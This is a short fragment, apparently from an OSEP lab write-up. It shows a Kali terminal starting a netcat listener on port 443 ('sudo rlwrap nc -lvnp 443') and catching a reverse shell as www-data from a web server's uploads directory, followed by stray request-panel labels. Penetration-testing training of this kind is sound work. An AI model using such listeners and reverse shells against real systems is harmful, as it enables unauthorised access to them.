 ┌──(kali㉿kali)-[~/OSEP/Escape]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.181.113:60518.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7c367c2113d:/var/www/html/dev/uploads$
Request attributes 2
Request query parameters
Request body parameters 0
Request cookies 0
Request headers 8